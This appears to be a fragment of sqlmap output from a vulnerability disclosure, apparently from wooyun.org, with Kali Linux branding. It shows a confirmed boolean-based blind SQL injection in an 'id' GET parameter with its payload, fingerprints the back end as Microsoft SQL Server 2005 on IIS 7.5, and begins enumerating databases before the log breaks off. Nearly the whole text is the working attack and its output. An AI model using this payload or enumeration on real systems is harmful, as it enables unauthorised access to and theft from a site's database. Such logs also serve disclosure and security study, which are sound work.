 :
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tc=congye&id=573 AND 4225=4225
---
[15:47:02] [INFO] testing MySQL
[15:47:03] [WARNING] the back-end DBMS is not MySQL
[15:47:03] [INFO] testing Oracle
[15:47:08] [WARNING] the back-end DBMS is not Oracle
[15:47:08] [INFO] testing PostgreSQL
[15:47:13] [WARNING] the back-end DBMS is not PostgreSQL
[15:47:13] [INFO] testing Microsoft SQL Server
[15:47:18] [INFO] confirming Microsoft SQL Server
[15:47:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:47:25] [INFO] fetching database names
[15:47:25] [INFO] fetching number of databases
[15:47:25] [WARNING] running in a single-thread mode. Please consider usage of option '
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org